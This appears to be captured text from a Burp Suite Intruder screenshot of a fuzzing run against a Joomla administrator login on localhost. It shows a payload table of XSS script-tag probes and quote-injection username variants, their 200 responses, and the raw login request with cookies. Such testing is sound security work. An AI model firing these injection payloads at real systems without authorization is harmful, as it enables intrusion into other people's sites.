 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 5949
1 1 ad<script>alert('xss');</sc... 200 5949
2 1 <script>alert('xss');</scrip... 200 5949
3 1 admi'n 200 5949
4 1 adm'in 200 5949
5 1 adminnnnnnn 200 5949
6 1 admininininininininininin 200 5949
7 1 ad'min 200 5949
8 1 adm<script>alert('xss');</... 200 5949
9 1 admi<script>alert('xss');</... 200 5949
Request Response
Raw Params Headers Hex
POST /joomla/administrator/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://localhost
Connection: close
Referer: http://localhost/joomla/administrator/
Cookie: ECS[visit_times]=1; 232c970ef392cc2128ec2205c8c81743=40t1r9o2f2kvhvicgj0j6s65mu;
2610219bdbbee6d50f83f178b439f250=ug6t96h7atc0b6cscvf37r4160
Upgrade-Insecure-Requests: 1
username=admininininininininininin&passwd=admin&option=com_login&task=login&return=aW5kZXgucGhw&81eb
29aea4c33d9e25dd7611da1f8ccb=1
? < + > Type a search term 0 matches
Finished